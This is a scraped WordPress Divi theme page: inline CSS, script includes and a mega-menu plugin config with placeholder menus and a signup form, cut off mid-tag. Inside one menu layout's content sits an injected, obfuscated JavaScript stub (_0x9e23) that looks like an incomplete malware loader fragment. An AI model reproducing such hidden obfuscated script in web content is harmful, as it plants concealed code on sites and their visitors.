rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://tommyentertainment.com/wp-content/et-cache/1040/et-divi-dynamic-1040-late.css?ver=1751430070' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://tommyentertainment.com/wp-content/et-cache/1040/et-divi-dynamic-1040.css?ver=1751430070' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Cormorant+Garamond:300,300italic,regular,italic,500,500italic,600,600italic,700,700italic|PT+Sans:regular,italic,700,700italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Quattrocento+Sans:regular,italic,700,700italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,devanagari&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://tommyentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="mhmm-menu-layout-js-extra">
/* <![CDATA[ */
var mhmm_menu_layout = {"ajaxurl":"https:\/\/tommyentertainment.com\/wp-admin\/admin-ajax.php","layouts":{"595":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=595\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_0 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_0 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Crafted &amp; Delicious\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menus<\/h2>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_1 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_2 megaMenuMenus et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_3 megaMenuMenus et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_2 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_0 et_animated et_pb_bg_layout_dark\" href=\"\">Book Reservation<\/a>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_0\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #ff7864;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.et_pb_button_module_wrapper {&lt;!-- [et_pb_line_break_holder] --&gt;margin-bottom: 20px !important;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_section et_pb_section_1 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_3 et_pb_row_fullwidth et_animated et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_4 et_animated  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Featured Meal Plan\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>A Guide to Breakfast, Lunch &amp; Dinner<\/h2>\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut .labore et dolore magna aliqua. Ut enim ad minim veniam.\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_1 et_pb_bg_layout_dark\" href=\"\">Learn More<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""},"524":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=524\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_2 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_4\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_7 megaMenuMenus  et_pb_text_align_left et_pb_bg_layout_dark\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menu<\/h2>\r\n<h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_8 megaMenuMenus  et_pb_text_align_left et_pb_bg_layout_dark\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Demos<\/h2>\r\n<h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_focus_border\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_newsletter_description\"><h2 class=\"et_pb_module_header\">Start Your Trial!<\/h2><div>Lorem ipsum dolor sit amet, consectetur adipiscing elit\u00a0 sed do\r<\/div><\/div>\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_newsletter_form\">\n\t\t\t\t\t<form method=\"post\">\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_result et_pb_newsletter_error\"><\/div>\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_result et_pb_newsletter_success\">\n\t\t\t\t\t\t\t<h2>Success!<\/h2>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_fields\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_firstname\" style=\"display: none;\">First Name<\/label>\n\t\t\t\t\t\t<input id=\"et_pb_signup_firstname\" class=\"input\" type=\"text\" placeholder=\"First Name\" name=\"et_pb_signup_firstname\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_lastname\" style=\"display: none;\">Last Name<\/label>\n\t\t\t\t\t\t<input id=\"et_pb_signup_lastname\" class=\"input\" type=\"text\" placeholder=\"Last Name\" name=\"et_pb_signup_lastname\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_email\" style=\"display: none;\">Email<\/label>\n\t\t\t\t\t\t<input 